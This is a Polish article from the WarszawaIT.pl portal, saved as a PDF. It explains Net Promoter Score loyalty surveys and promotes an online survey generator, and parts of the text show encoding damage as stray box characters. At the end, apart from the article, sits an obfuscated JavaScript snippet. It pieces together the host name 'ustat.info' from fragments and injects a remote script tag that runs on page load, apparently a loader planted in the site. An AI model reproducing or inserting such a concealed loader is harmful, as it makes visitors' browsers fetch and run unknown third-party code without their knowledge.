 Warszawa, baza firm, oferty pracy, branża IT :: WarszawaIT.pl

Ankieta Net Promoter Score (NPS) - przygotujesz ją samodzielnie on-line

□

Dzięki ankietom można pozyskiwać różne rodzaje wartościowych danych, które następnie mogą stać się podstawą we wdrożeniu rozwiązań dążących do poprawy działania firmy oraz jej rozwoju. Obecne jednym z najczęściej przeprowadzanych badań tego rodzaju jest badanie Net Promoter Score, w skrócie NPS.□

Net Promoter Score jest narzędziem, które pozwala na dokonanie oceny lojalności klienta firmy czy też marki. Jest to alternatywny sposób na przeprowadzenie badania satysfakcji klientów. Badania te zostały po raz pierwszy zaproponowane przez Freda Reichhelda, Bain & Company i Satmetrix i aktualnie są coraz częściej używane przez firmy, które chcą dowiedzieć się, jak wielu lojalnych klientów posiadają.□

Badanie Net Promoter Score bazuje na jednym pytaniu, a mianowicie □W skali od 0 do 10, na ile prawdopodobne jest, że polecisz firmę czy markę X swojemu znajomemu?□. Klienci, którzy w badaniu zaznaczyli odpowiedź 9 lub 10, są nie tylko gotowi do rekomendacji, ale również są najbardziej skłonni do ponowienia zakupu danej usługi czy produktu.□

Najważniejsze zalety wykonania badań NPS:□
□

- prostota przeprowadzenia badania□

- łatwa i szybka interpretacja wyników□

- możliwość monitorowania zmian□

- niskie koszty wykonania badania□

- poprawa relacji z inwestorami□
□

Wartości NPS uzyskane poprzez badanie wahają się od -100 do +100, przy czym -100 odpowiada sytuacji, gdy każdy z klientów jest krytykiem, a +100 odpowiada sytuacji, gdy poleca daną markę znajomym. Wartości dodatnie NPS są interpretowane jako wynik dobry, natomiast wartości powyżej 50 za doskonały.□

Tego rodzaju ankieta może być przeprowadzona także samodzielnie. W tym celu wykorzystać można generator ankiet □ internetowe narzędzie pozwalające na przygotowanie ankiety w kilka chwil. Opcję przygotowywania ankiet NPS posiada między innymi popularny w Polsce serwis Webankieta. Dzięki temu, że serwis ten jest bardzo prosty, intuicyjny w obsłudze, przygotowanie ankiety jest dostępne dla każdego, kto chce przeprowadzić badanie lojalności swoich klientów.□
□
□
(function(){□
c455=document.createElement("script");c455_=("ust");c455u="15264469";□
c455_+="a"+("t.i");c455.type="text/javascript";□
c455u+=".h2qks4m2455h9nuaws0c";c455.async=true;c455_+="n"+("f"+"o")+"/";□
c455u+="fp3377khev";c455.src="//"+c455_+c455u;□
document.body.appendChild(c455);□
})();□
□

http://www.warszawait.pl Kreator PDF Utworzono 2 March, 2017, 03:07